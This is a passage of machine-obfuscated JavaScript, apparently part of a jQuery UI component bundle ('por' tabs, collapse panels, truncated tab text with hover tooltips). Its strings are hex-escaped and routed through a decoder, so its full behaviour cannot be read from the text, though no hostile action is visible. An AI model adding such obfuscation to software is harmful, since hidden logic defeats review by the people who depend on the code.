_0x4a2e1d=_0x19f40c;_0x5acb29[_0x4a2e1d(0xed6,'\x55\x77\x70\x7a')]();}));}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0x800,'\x32\x70\x24\x5a')],'\x76\x61\x6c\x75\x65':function(){var _0x606ef6=_0x37e084,_0x198bf9={'\x78\x6e\x4c\x76\x68':function(_0x4874bd,_0x524efd){var _0xfcc675=_0x4792;return _0x3ad209[_0xfcc675(0x1bb,'\x63\x71\x24\x48')](_0x4874bd,_0x524efd);},'\x71\x67\x65\x73\x43':_0x3ad209['\x56\x41\x4f\x65\x6e'],'\x63\x56\x44\x77\x71':function(_0x5e0414,_0x33dc5b){var _0x200fa1=_0x4792;return _0x3ad209[_0x200fa1(0x1061,'\x5d\x42\x72\x6c')](_0x5e0414,_0x33dc5b);},'\x71\x6e\x75\x75\x52':_0x3ad209[_0x606ef6(0x3c7,'\x58\x33\x73\x38')],'\x47\x70\x44\x67\x79':function(_0x5b7007,_0x47e5ec){return _0x3ad209['\x4f\x76\x68\x79\x4c'](_0x5b7007,_0x47e5ec);},'\x78\x67\x70\x59\x49':function(_0x3755d4,_0x2f8ffd){return _0x3755d4===_0x2f8ffd;},'\x4e\x48\x44\x55\x6f':_0x3ad209[_0x606ef6(0x5da,'\x63\x71\x24\x48')],'\x74\x45\x66\x76\x62':function(_0x2e393b,_0x54dbb7){var _0x226a97=_0x606ef6;return _0x3ad209[_0x226a97(0x8ac,'\x58\x33\x73\x38')](_0x2e393b,_0x54dbb7);},'\x6d\x79\x4c\x6a\x68':function(_0x48e513,_0x5eb247){return _0x48e513>_0x5eb247;},'\x48\x77\x41\x58\x67':function(_0x1578d7,_0x3dad43){return _0x1578d7+_0x3dad43;},'\x6f\x44\x7a\x71\x62':_0x3ad209[_0x606ef6(0x109a,'\x58\x33\x73\x38')]};for(var _0x1f7310,_0xec2c67=[_0x3ad209[_0x606ef6(0x8f4,'\x78\x6f\x23\x5b')],_0x3ad209[_0x606ef6(0x10e9,'\x32\x68\x34\x68')]],_0xdf1aab=this[_0x606ef6(0xfd2,'\x32\x68\x34\x68')]['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x75\x6c'),_0x1a51e8=_0xdf1aab[_0x606ef6(0x215,'\x6a\x25\x6c\x51')]();_0xdf1aab[0x0][_0x606ef6(0xe36,'\x30\x30\x78\x56')]>_0x1a51e8&&_0xec2c67[_0x606ef6(0x393,'\x31\x37\x38\x65')]>0x0;)_0x1f7310&&this[_0x606ef6(0x8f1,'\x6c\x4b\x21\x49')][_0x606ef6(0x116b,'\x71\x4d\x71\x4c')](_0x1f7310),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x1f7310=_0xec2c67[_0x606ef6(0x414,'\x34\x6c\x47\x6e')]());this[_0x606ef6(0x763,'\x74\x77\x5b\x61')][_0x606ef6(0x2d5,'\x38\x30\x5d\x61')](function(_0x12a73e,_0x19c070){var _0x34131a=_0x606ef6,_0x5eb013={'\x6e\x79\x67\x51\x4e':'\x2e\x2e\x2e','\x77\x49\x62\x73\x61':function(_0x29ed34,_0x514f7b){return _0x29ed34+_0x514f7b;}},_0x520747=_0x198bf9[_0x34131a(0x274,'\x41\x29\x58\x57')]($,_0x19c070),_0x50b68f=_0x520747[_0x34131a(0x11a4,'\x66\x4d\x72\x38')]();if(_0x198bf9[_0x34131a(0x537,'\x31\x29\x23\x6c')](0x0,_0x520747[_0x34131a(0xc5f,'\x32\x7a\x72\x6d')](_0x34131a(0xec3,'\x54\x4d\x56\x42'))[_0x34131a(0x99e,'\x78\x6f\x23\x5b')])&&(_0x520747[_0x34131a(0x6d3,'\x63\x71\x24\x48')](_0x198bf9[_0x34131a(0x968,'\x21\x7a\x73\x5a')],_0x520747[_0x34131a(0xf4f,'\x75\x68\x4a\x34')]()[_0x34131a(0xe5c,'\x4d\x41\x40\x6c')]()),_0x198bf9[_0x34131a(0x2f7,'\x52\x7a\x70\x49')](_0x520747[0x0][_0x34131a(0x4fc,'\x5d\x42\x72\x6c')],_0x50b68f))){var _0x3189ad=$('\x2e\x70\x6f\x72\x2d\x74\x61\x62\x2d\x74\x65\x78\x74',_0x19c070);_0x3189ad[_0x34131a(0x61b,'\x72\x49\x63\x50')](function(_0x720e7a,_0x7a4c28){var _0x419488=_0x34131a;return _0x7a4c28+_0x5eb013[_0x419488(0xae3,'\x38\x30\x5d\x61')];});for(var _0xd70a51=0x0;_0x198bf9[_0x34131a(0x5c5,'\x55\x4e\x68\x26')](_0x520747[0x0]['\x73\x63\x72\x6f\x6c\x6c\x48\x65\x69\x67\x68\x74'],_0x50b68f);_0xd70a51++)_0x3189ad[_0x34131a(0x433,'\x71\x4d\x71\x4c')](function(_0x2ac362,_0x39c20f){var _0x59e964=_0x34131a;return _0x198bf9['\x78\x6e\x4c\x76\x68'](_0x39c20f['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x39c20f[_0x59e964(0x2b3,'\x55\x6b\x4c\x43')]-0x4),_0x198bf9[_0x59e964(0xcc9,'\x41\x75\x64\x44')]);});var _0x2f8626=_0x198bf9[_0x34131a(0xc42,'\x21\x7a\x73\x5a')]($,_0x198bf9[_0x34131a(0x52a,'\x74\x77\x5b\x61')](_0x198bf9[_0x34131a(0xab7,'\x5d\x42\x72\x6c')](_0x198bf9[_0x34131a(0x1168,'\x52\x7a\x70\x49')],_0x520747[_0x34131a(0x653,'\x32\x70\x24\x5a')](_0x198bf9[_0x34131a(0xc0f,'\x58\x33\x73\x38')])),_0x34131a(0xd1a,'\x63\x71\x24\x48')));_0x520747[_0x34131a(0x10b2,'\x66\x72\x6b\x52')](function(_0x1d0b1b){var _0x1b5948=_0x34131a;_0x198bf9[_0x1b5948(0x252,'\x59\x73\x21\x72')]($,_0x198bf9[_0x1b5948(0x4ef,'\x6a\x25\x6c\x51')])[_0x1b5948(0x3e1,'\x4f\x4a\x64\x64')](_0x2f8626),_0x2f8626[_0x1b5948(0x7eb,'\x37\x33\x6e\x49')]({'\x74\x6f\x70':_0x198bf9[_0x1b5948(0xe4b,'\x5e\x46\x24\x26')](_0x1d0b1b['\x70\x61\x67\x65\x59']+0x14,'\x70\x78'),'\x6c\x65\x66\x74':_0x198bf9[_0x1b5948(0x6b8,'\x31\x37\x38\x65')](_0x1d0b1b['\x70\x61\x67\x65\x58'],0xa)+'\x70\x78'})[_0x1b5948(0x776,'\x76\x45\x38\x35')](_0x1b5948(0xf9a,'\x41\x29\x58\x57'));})[_0x34131a(0x4ad,'\x44\x33\x57\x2a')](function(){var _0x290731=_0x34131a;_0x2f8626[_0x290731(0x2c6,'\x56\x4d\x43\x25')]();})[_0x34131a(0xbc7,'\x63\x71\x24\x48')](function(_0x49406c){var _0xf3687d=_0x34131a;_0x2f8626['\x63\x73\x73']({'\x74\x6f\x70':_0x49406c['\x70\x61\x67\x65\x59']+0x14+'\x70\x78','\x6c\x65\x66\x74':_0x5eb013[_0xf3687d(0xc8f,'\x30\x30\x78\x56')](_0x49406c[_0xf3687d(0xe04,'\x63\x71\x24\x48')]+0xa,'\x70\x78')});});}});}},{'\x6b\x65\x79':_0x14e137[_0x37e084(0x66c,'\x55\x6b\x4c\x43')],'\x76\x61\x6c\x75\x65':function(){var _0x1b27c9=_0x37e084,_0xe10db4=_0x1b27c9(0x5a3,'\x21\x7a\x73\x5a')['\x73\x70\x6c\x69\x74']('\x7c'),_0x11ffa8=0x0;while(!![]){switch(_0xe10db4[_0x11ffa8++]){case'\x30':var _0x2785d2=this,_0x1d0e89=this[_0x1b27c9(0xba9,'\x34\x6c\x47\x6e')]['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x75\x6c'),_0x188cda=_0x1d0e89[0x0],_0x4bb145=this[_0x1b27c9(0xf81,'\x31\x29\x23\x6c')],_0x5f4f72=this['\x24\x6c\x69']['\x65\x71'](0x0);continue;case'\x31':var _0x3fd954={'\x74\x70\x52\x77\x4d':function(_0x4bc7ef,_0x41d0f2){return _0x14e137['\x6d\x54\x75\x62\x4d'](_0x4bc7ef,_0x41d0f2);},'\x67\x78\x69\x54\x53':_0x14e137['\x45\x70\x58\x49\x49'],'\x76\x79\x76\x69\x52':_0x1b27c9(0x993,'\x40\x36\x75\x59'),'\x4e\x66\x58\x75\x77':function(_0x76f2e3,_0x48d921){var _0x2ac582=_0x1b27c9;return _0x14e137[_0x2ac582(0x10fb,'\x31\x59\x5e\x78')](_0x76f2e3,_0x48d921);},'\x6d\x49\x4b\x55\x6e':function(_0x42e879,_0xf55ab){return _0x42e879>=_0xf55ab;},'\x6a\x70\x73\x56\x59':function(_0x34744a,_0x486d4d){var _0x531383=_0x1b27c9;return _0x14e137[_0x531383(0xcb5,'\x31\x37\x38\x65')](_0x34744a,_0x486d4d);},'\x69\x50\x59\x71\x4f':function(_0x322d51,_0x121212){var _0x40a3db=_0x1b27c9;return _0x14e137[_0x40a3db(0xdcf,'\x32\x68\x34\x68')](_0x322d51,_0x121212);},'\x52\x78\x65\x54\x44':_0x14e137[_0x1b27c9(0x88c,'\x72\x49\x63\x50')],'\x59\x70\x44\x6f\x54':_0x14e137['\x41\x51\x46\x51\x53'],'\x53\x4c\x6d\x79\x48':function(_0x1df96f){var _0x49c90d=_0x1b27c9;return _0x14e137[_0x49c90d(0x43d,'\x54\x4d\x56\x42')](_0x1df96f);}};continue;case'\x32':_0x14e137[_0x1b27c9(0xa7b,'\x63\x71\x24\x48')](_0x22f6de),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x14e137[_0x1b27c9(0xa13,'\x30\x30\x78\x56')],function(){var _0x478c78=_0x1b27c9;_0x3fd954[_0x478c78(0xe6a,'\x24\x65\x4a\x73')](_0x22f6de);});continue;case'\x33':var _0x25434b=0x0;continue;case'\x34':this[_0x1b27c9(0x10aa,'\x32\x70\x24\x5a')][_0x1b27c9(0xd43,'\x71\x4d\x71\x4c')]('\x2e\x70\x6f\x72\x2d\x74\x61\x62\x2d\x74\x65\x78\x74')['\x65\x61\x63\x68'](function(_0x1160ec,_0x24b0f6){var _0x28c83a=_0x1b27c9,_0x16322e=new _0x34477a[(_0x28c83a(0xf34,'\x72\x49\x63\x50'))](_0x24b0f6);_0x16322e[_0x28c83a(0xb3b,'\x41\x75\x64\x44')]&&_0x3fd954[_0x28c83a(0x3b7,'\x74\x77\x5b\x61')]($,_0x24b0f6)[_0x28c83a(0x28e,'\x41\x29\x58\x57')](_0x3fd954[_0x28c83a(0x5c6,'\x32\x68\x34\x68')])[_0x28c83a(0xa49,'\x31\x59\x5e\x78')](_0x3fd954[_0x28c83a(0x258,'\x37\x33\x6e\x49')],_0x16322e[_0x28c83a(0x2d8,'\x30\x30\x78\x56')]);});continue;case'\x35':var _0x22f6de=function(){var _0x584f31=_0x1b27c9,_0x3ee7bf=_0x188cda[_0x584f31(0xc89,'\x52\x7a\x70\x49')]<_0x188cda[_0x584f31(0x9ab,'\x72\x49\x63\x50')];_0x2785d2[_0x584f31(0xb68,'\x75\x5d\x7a\x4b')][_0x584f31(0x392,'\x32\x7a\x72\x6d')](_0x3fd954['\x52\x78\x65\x54\x44']),_0x3ee7bf?_0x2785d2[_0x584f31(0xf6d,'\x55\x6b\x4c\x43')][_0x584f31(0x358,'\x54\x4d\x56\x42')](_0x3fd954[_0x584f31(0xcd5,'\x41\x75\x64\x44')]):(_0x25434b=0x0,_0x5f4f72['\x73\x74\x6f\x70']()[_0x584f31(0xec1,'\x30\x30\x78\x56')](_0x3fd954[_0x584f31(0x4ca,'\x5d\x42\x72\x6c')],''));};continue;case'\x36':this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0x14e137[_0x1b27c9(0x1ef,'\x24\x65\x4a\x73')],_0x14e137['\x70\x68\x6c\x53\x4c'],function(_0x2e5a2f){var _0x4c83ad=_0x1b27c9,_0x3f28ed={'\x47\x4d\x53\x45\x67':function(_0x109d82,_0x35b1f7){return _0x109d82-_0x35b1f7;},'\x50\x46\x57\x64\x45':function(_0x190cad,_0x54a444){return _0x190cad<_0x54a444;}},_0x23dead=$(_0x2e5a2f['\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74']);if(!_0x5f4f72['\x69\x73'](_0x3ad209[_0x4c83ad(0x967,'\x6c\x4b\x21\x49')])){if(_0x23dead['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x3ad209['\x6b\x5a\x4a\x6c\x45'])){var _0xafd548=(function(){var _0x5d0cc9=_0x4c83ad;for(var _0x5799a7=_0x1d0e89['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'](),_0x42d3ed=_0x188cda[_0x5d0cc9(0x9b6,'\x31\x29\x23\x6c')](),_0x120602=_0x3fd954['\x4e\x66\x58\x75\x77'](_0x4bb145['\x6c\x65\x6e\x67\x74\x68'],0x1);_0x3fd954['\x6d\x49\x4b\x55\x6e'](_0x120602,0x0);_0x120602--){var _0x48307c=_0x4bb145[_0x5d0cc9(0x3fb,'\x40\x36\x75\x59')](_0x120602)[_0x5d0cc9(0x8ff,'\x40\x36\x75\x59')]();if(_0x3fd954[_0x5d0cc9(0xe09,'\x38\x44\x35\x31')](_0x48307c[_0x5d0cc9(0xf1b,'\x71\x4d\x71\x4c')],_0x42d3ed[_0x5d0cc9(0x64a,'\x5e\x46\x24\x26')]))return _0x3fd954[_0x5d0cc9(0x6d1,'\x50\x30\x73\x65')](_0x5799a7,_0x3fd954['\x4e\x66\x58\x75\x77'](_0x42d3ed[_0x5d0cc9(0xb3a,'\x59\x73\x21\x72')],_0x48307c[_0x5d0cc9(0x272,'\x64\x41\x5e\x67')]));}return 0x1869f;}());_0x3ad209[_0x4c83ad(0x412,'\x76\x45\x38\x35')](_0x25434b-=_0xafd548,0x0)&&(_0x25434b=0x0,_0x23dead[_0x4c83ad(0x5cd,'\x71\x48\x40\x77')](_0x3ad209[_0x4c83ad(0x2fe,'\x61\x25\x64\x54')]));}else{var _0x18af4c=(function(){var _0x5599b9=_0x4c83ad,_0x56638c={'\x71\x7a\x44\x65\x61':function(_0x18a097,_0x2dc0b1){var _0x2c0570=_0x4792;return _0x3f28ed[_0x2c0570(0xbfb,'\x32\x68\x34\x68')](_0x18a097,_0x2dc0b1);},'\x6f\x52\x67\x78\x42':function(_0x1c88e2,_0x2c0013){var _0x31f723=_0x4792;return _0x3f28ed[_0x31f723(0x9a1,'\x63\x71\x24\x48')](_0x1c88e2,_0x2c0013);}},_0x9731c2=0x0,_0x2f3ac7=_0x1d0e89[_0x5599b9(0xf50,'\x58\x33\x73\x38')]();return _0x4bb145[_0x5599b9(0x507,'\x32\x68\x34\x68')](function(_0x123774,_0x31aa17){var _0x332cc7=_0x5599b9,_0x51c4e2=_0x56638c[_0x332cc7(0xdf3,'\x55\x77\x70\x7a')](_0x31aa17['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']()[_0x332cc7(0x87b,'\x21\x7a\x73\x5a')],_0x188cda[_0x332cc7(0x118e,'\x66\x4d\x72\x38')]()[_0x332cc7(0xb3a,'\x59\x73\x21\x72')]);if(!_0x56638c[_0x332cc7(0x403,'\x32\x68\x34\x68')](_0x51c4e2,_0x2f3ac7))return!0x1;_0x9731c2=_0x51c4e2;}),_0x9731c2;}()),_0x3a294f=(_0x56db65=_0x1d0e89['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'](),_0x3ad209[_0x4c83ad(0xb21,'\x56\x4d\x43\x25')](_0x3ad209['\x70\x4f\x68\x6d\x4f'](_0x1d0e89[0x0][_0x4c83ad(0x58e,'\x55\x6b\x4c\x43')],_0x56db65),_0x25434b));(_0x25434b=Math[_0x4c83ad(0x909,'\x37\x33\x6e\x49')](_0x3ad209[_0x4c83ad(0xe39,'\x38\x30\x5d\x61')](_0x25434b,_0x18af4c),_0x3a294f))===_0x3a294f&&_0x23dead[_0x4c83ad(0x7b0,'\x31\x37\x38\x65')](_0x3ad209[_0x4c83ad(0x721,'\x24\x65\x4a\x73')]);}var _0x56db65;_0x5f4f72['\x73\x74\x6f\x70']()[_0x4c83ad(0x4aa,'\x34\x6c\x47\x6e')]({'\x6d\x61\x72\x67\x69\x6e\x4c\x65\x66\x74':-_0x25434b});}});continue;}break;}}}]),_0x24e97c;}());$['\x66\x6e'][_0x572c30(0x3bc,'\x75\x68\x4a\x34')]=function(_0x3c0c79,_0x399dc1){return this['\x65\x61\x63\x68'](function(_0x2e219e,_0x48c0c6){var _0x1e761e=_0x4792,_0x38b4a6=(0x0,_0x34477a[_0x1e761e(0x2fb,'\x64\x41\x5e\x67')])(_0x48c0c6,_0x9c596a,_0x14e137[_0x1e761e(0x629,'\x30\x30\x78\x56')]);_0x1e761e(0x85e,'\x55\x4e\x68\x26')==typeof _0x3c0c79&&_0x38b4a6[_0x3c0c79](_0x399dc1);});},$['\x66\x6e'][_0x572c30(0x9ba,'\x4f\x4a\x64\x64')][_0x572c30(0xa25,'\x32\x7a\x72\x6d')]=_0x9c596a;var _0x3b7410=function(){var _0x33adb1=_0x572c30,_0x2cf6f9={'\x7a\x78\x64\x4a\x66':function(_0x35298a,_0x550826){return _0x35298a(_0x550826);},'\x45\x47\x43\x62\x51':function(_0x7097b1,_0xb741bd){var _0x4dbc4e=_0x4792;return _0x14e137[_0x4dbc4e(0x10ce,'\x29\x7a\x24\x29')](_0x7097b1,_0xb741bd);},'\x54\x66\x4c\x62\x41':function(_0x874426,_0xe1be33){var _0x445edd=_0x4792;return _0x14e137[_0x445edd(0x10ee,'\x71\x4d\x71\x4c')](_0x874426,_0xe1be33);},'\x70\x6f\x55\x4f\x71':function(_0x25fb0b,_0x170333){var _0x1b4c48=_0x4792;return _0x14e137[_0x1b4c48(0xf25,'\x78\x6f\x23\x5b')](_0x25fb0b,_0x170333);},'\x53\x51\x45\x46\x6a':_0x33adb1(0x1093,'\x79\x35\x31\x5a'),'\x65\x6b\x57\x49\x4a':_0x33adb1(0x1f9,'\x31\x37\x38\x65')};(_0x14e137[_0x33adb1(0x6c6,'\x31\x29\x23\x6c')]($,_0x14e137[_0x33adb1(0xea2,'\x64\x41\x5e\x67')])[_0x33adb1(0xc48,'\x61\x25\x64\x54')](_0x14e137[_0x33adb1(0xf77,'\x5d\x42\x72\x6c')])?_0x14e137['\x6d\x54\x75\x62\x4d']($,_0x14e137['\x6d\x6f\x46\x78\x49']):_0x14e137[_0x33adb1(0xfa7,'\x58\x33\x73\x38')]($,_0x33adb1(0xc6c,'\x5d\x42\x72\x6c')))[_0x33adb1(0xf7d,'\x52\x7a\x70\x49')](function(_0x4a0691,_0x38ef1b){var _0x584808=_0x33adb1,_0x3f7a71=_0x2cf6f9[_0x584808(0xa17,'\x38\x44\x35\x31')]($,_0x38ef1b),_0x5342cb=_0x3f7a71[_0x584808(0x686,'\x31\x59\x5e\x78')](),_0x580f7b=(0x0,_0x34477a[_0x584808(0x49f,'\x54\x4d\x56\x42')])(_0x3f7a71),_0x3e365e=new RegExp(_0x584808(0x6fc,'\x79\x35\x31\x5a'))[_0x584808(0xa3a,'\x78\x6f\x23\x5b')](_0x3f7a71[_0x584808(0x6c9,'\x74\x77\x5b\x61')]()[_0x584808(0x829,'\x41\x75\x64\x44')](/\s*$/,''))?_0x2cf6f9[_0x584808(0x10b7,'\x32\x68\x34\x68')](Math[_0x584808(0xb80,'\x5e\x46\x24\x26')](_0x2cf6f9[_0x584808(0xb5a,'\x72\x49\x63\x50')](_0x580f7b,0x2)),0xa):Math[_0x584808(0x256,'\x41\x75\x64\x44')](_0x580f7b);_0x2cf6f9[_0x584808(0x754,'\x5d\x42\x72\x6c')](_0x3e365e,_0x5342cb)&&(_0x38ef1b[_0x584808(0x9ea,'\x56\x4d\x43\x25')][_0x584808(0x818,'\x41\x75\x64\x44')]('\x2d\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e\x2d\x77\x69\x64\x74\x68',''[_0x584808(0xbd9,'\x66\x72\x6b\x52')](_0x3e365e,'\x70\x78')),_0x3f7a71['\x70\x61\x72\x65\x6e\x74\x73\x55\x6e\x74\x69\x6c'](_0x2cf6f9[_0x584808(0xf1c,'\x55\x77\x70\x7a')],'\x6c\x69')['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x2cf6f9[_0x584808(0xe3c,'\x41\x29\x58\x57')]),_0x3f7a71[_0x584808(0xa36,'\x66\x72\x6b\x52')](_0x2cf6f9[_0x584808(0xe83,'\x71\x4d\x71\x4c')],'\x75\x6c')[_0x584808(0x108f,'\x6a\x25\x6c\x51')]('\x70\x6f\x72\x2d\x74\x61\x62\x2d\x61\x64\x61\x70\x74\x69\x6f\x6e\x2d\x75\x6c'));});},_0x2c8af1=_0x14e137['\x4a\x6a\x6c\x54\x6b'](window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'],0x2ff),_0xea0b15=$(_0x572c30(0xd99,'\x21\x30\x59\x59'))['\x68\x61\x73\x43\x6c\x61\x73\x73'](_0x572c30(0x854,'\x63\x71\x24\x48'))||_0x14e137[_0x572c30(0xcfd,'\x64\x41\x5e\x67')]($(_0x14e137['\x67\x71\x49\x6f\x4a'])[_0x572c30(0x96d,'\x55\x77\x70\x7a')],0x0);$(document)['\x6f\x6e'](_0x14e137['\x52\x47\x73\x47\x42'],_0x14e137['\x52\x53\x41\x68\x51'],function(_0x1f7d01){var _0x433d6e=_0x572c30,_0x5ce0ad=_0x14e137[_0x433d6e(0x10be,'\x29\x7a\x24\x29')]($,_0x1f7d01[_0x433d6e(0x29e,'\x34\x6c\x47\x6e')]),_0x4eb01c=_0x5ce0ad['\x63\x6c\x6f\x73\x65\x73\x74'](_0x14e137['\x49\x77\x44\x61\x47']);if(!_0x4eb01c[_0x433d6e(0xbcc,'\x75\x5d\x7a\x4b')]('\x70\x6f\x72\x2e\x74\x61\x62')){var _0x31f9f4=_0x5ce0ad[_0x433d6e(0x117b,'\x44\x33\x57\x2a')]('\x6c\x69')['\x69\x6e\x64\x65\x78']();_0x4eb01c['\x70\x6f\x72\x54\x61\x62'](_0x14e137['\x49\x56\x4d\x71\x6a'],_0x31f9f4);}}),$(document)['\x6f\x6e'](_0x14e137[_0x572c30(0xf65,'\x55\x4e\x68\x26')],_0x14e137[_0x572c30(0x40b,'\x54\x4d\x56\x42')],function(_0x1f9f1d){var _0x53567b=_0x572c30,_0x57b202=_0x14e137['\x6d\x54\x75\x62\x4d']($,_0x1f9f1d['\x74\x61\x72\x67\x65\x74']),_0x5a12f0=_0x57b202[_0x53567b(0x113f,'\x41\x29\x58\x57')](_0x14e137[_0x53567b(0x31c,'\x21\x30\x59\x59')]);_0x5a12f0['\x64\x61\x74\x61'](_0x14e137['\x68\x65\x73\x78\x57'])||(_0x57b202[_0x53567b(0x1177,'\x66\x72\x6b\x52')](_0x14e137[_0x53567b(0x501,'\x32\x70\x24\x5a')])?_0x5a12f0[_0x53567b(0xd41,'\x52\x7a\x70\x49')](_0x53567b(0x503,'\x5d\x42\x72\x6c')):_0x5a12f0[_0x53567b(0x24e,'\x55\x4e\x68\x26')](_0x14e137[_0x53567b(0xa7f,'\x32\x70\x24\x5a')]));}),_0x14e137[_0x572c30(0x11b7,'\x76\x45\x38\x35')]($,document)['\x6f\x6e'](_0x14e137[_0x572c30(0x72e,'\x34\x6c\x47\x6e')],_0x14e137[_0x572c30(0x10bf,'\x54\x4d\x56\x42')],function(){var _0x228e79=_0x572c30,_0x258a91=_0x14e137[_0x228e79(0xdce,'\x67\x63\x64\x6d')]($,this);if(_0x258a91[_0x228e79(0xd89,'\x6a\x25\x6c\x51')]('\x69')['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73\x73'](_0x14e137[_0x228e79(0xa91,'\x30\x30\x78\x56')]),_0x14e137['\x57\x41\x77\x50\x54'](_0x258a91[_0x228e79(0x34a,'\x72\x49\x63\x50')](_0x14e137[_0x228e79(0xbcd,'\x6a\x25\x6c\x51')])[_0x228e79(0xf72,'\x41\x29\x58\x57')],0x1)){var _0x5c3392=_0x258a91[_0x228e79(0xc74,'\x4f\x4a\x64\x64')]('\x75\x6c')[_0x228e79(0x281,'\x71\x4d\x71\x4c')]();_0x258a91[_0x228e79(0x27a,'\x31\x59\x5e\x78')](_0x14e137[_0x228e79(0x1046,'\x75\x68\x4a\x34')](_0x14e137['\x74\x4a\x50\x67\x50'],_0x5c3392)+_0x14e137[_0x228e79(0xaae,'\x32\x7a\x72\x6d')]);}else _0x258a91[_0x228e79(0x1073,'\x71\x48\x40\x77')](_0x14e137['\x53\x66\x41\x4c\x76'])[_0x228e79(0x221,'\x50\x30\x73\x65')](),_0x258a91['\x73\x69\x62\x6c\x69\x6e\x67\x73'](_0x14e137[_0x228e79(0xdf9,'\x41\x75\x64\x44')])[_0x228e79(0xd08,'\x54\x62\x34\x58')]();}),document[_0x572c30(0x6f5,'\x64\x41\x5e\x67')][_0x572c30(0x11af,'\x24\x65\x4a\x73')][_0x572c30(0xc2f,'\x41\x75\x64\x44')](function(){var _0x4fea0b=_0x572c30;_0xea0b15&&_0x2c8af1&&_0x14e137[_0x4fea0b(0x2d4,'\x64\x41\x5e\x67')](_0x3b7410);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x72\x65\x73\x69\x7a\x65',function(){var _0x2fd4f4=_0x572c30;_0xea0b15&&(!_0x2c8af1&&_0x14e137[_0x2fd4f4(0xfdf,'\x71\x4d\x71\x4c')](window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'],0x2ff)?(_0x14e137[_0x2fd4f4(0x55d,'\x55\x77\x70\x7a')](_0x3b7410),_0x2c8af1=!0x0):_0x2c8af1&&_0x14e137[_0x2fd4f4(0xebb,'\x72\x49\x63\x50')](window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'],0x2ff)&&(_0x14e137[_0x2fd4f4(0xe1d,'\x5e\x46\x24\x26')]($,_0x2fd4f4(0xf35,'\x21\x7a\x73\x5a'))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x14e137[_0x2fd4f4(0x10de,'\x6c\x4b\x21\x49')]),_0x2c8af1=!0x1));});var _0x5e169c=_0x9c596a;_0x253a4f[_0x572c30(0x3a5,'\x67\x63\x64\x6d')]=_0x5e169c;},function(_0x232714,_0x3425ba,_0x16754c){'use strict';var _0x118b31=_0x19fd73,_0x4869c8={'\x57\x59\x71\x43\x67':_0x118b31(0x1c7,'\x32\x68\x34\x68'),'\x61\x54\x76\x6c\x53':_0x118b31(0x869,'\x31\x29\x23\x6c'),'\x4b\x51\x6c\x52\x6d':'\x24\x74\x72\x69\x67\x67\x65\x72\x73','\x4b\x67\x42\x42\x49':function(_0x1beeb1,_0x22d396){return _0x1beeb1(_0x22d396);},'\x41\x45\x76\x7a\x42':_0x118b31(0x348,'\x29\x7a\x24\x29'),'\x61\x44\x65\x42\x4a':'\x34\x7c\x31\x7c\x32\x7c\x30\x7c\x33','\x61\x43\x46\x47\x4f':'\x70\x6f\x72\x2d\x63\x6f\x6c\x6c\x61\x70\x73\x65','\x47\x4d\x6b\x67\x74':'\x63\x6f\x6c\x6c\x61\x70\x73\x69\x6e\x67','\x7a\x55\x6e\x53\x70':_0x118b31(0x1ba,'\x31\x59\x5e\x78'),'\x55\x6a\x47\x77\x42':_0x118b31(0x11a0,'\x21\x30\x59\x59'),'\x43\x74\x62\x68\x56':function(_0x1e1764,_0x2053d3){return _0x1e1764(_0x2053d3);},'\x54\x43\x5a\x54\x4f':_0x118b31(0xa0b,'\x61\x25\x64\x54'),'\x72\x43\x49\x47\x66':'\x64\x61\x74\x61\x2d\x74\x61\x72\x67\x65\x74','\x43\x46\x45\x56\x74':function(_0x577e16,_0x1a45a4){return _0x577e16(_0x1a45a4);},'\x46\x64\x45\x74\x73':'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x65\x6e\x64','\x57\x64\x57\x44\x4c':_0x118b31(0x9c3,'\x55\x4e\x68\x26'),'\x70\x76\x6a\x4d\x45':_0x118b31(0xc25,'\x71\x48\x40\x77'),'\x67\x55\x42\x68\x5a':_0x118b31(0x11ae,'\x66\x72\x6b\x52'),'\x52\x52\x65\x51\x71':_0x118b31(0x6e1,'\x44\x33\x57\x2a'),'\x56\x4f\x47\x55\x6e':'\x73\x74\x72\x69\x6e\x67','\x67\x71\x67\x6c\x75':function(_0x184493,_0x5917f3){return _0x184493(_0x5917f3);},'\x6c\x50\x4f\x4c\x4c':_0x118b31(0xcb2,'\x34\x6c\x47\x6e'),'\x76\x52\x6e\x4c\x43':function(_0x38e447,_0x3fdcb0){return _0x38e447(_0x3fdcb0);},'\x56\x68\x49\x6d\x4e':_0x118b31(0x933,'\x30\x30\x78\x56'),'\x44\x61\x49\x74\x48':function(_0x395fdc,_0x4ac350){return _0x395fdc(_0x4ac350);},'\x69\x6b\x44\x64\x49':function(_0x463f4b,_0x462b5a){return _0x463f4b(_0x462b5a);},'\x7a\x65\x45\x51\x6e':_0x118b31(0x110f,'\x66\x72\x6b\x52')};var _0x22c399=_0x4869c8[_0x118b31(0x6c8,'\x32\x7a\x72\x6d')](_0x16754c,0x0);Object[_0x118b31(0x679,'\x29\x7a\x24\x29')](_0x3425ba,_0x4869c8['\x56\x68\x49\x6d\x4e'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3425ba[_0x118b31(0x5fc,'\x52\x7a\x70\x49')]=void 0x0;var 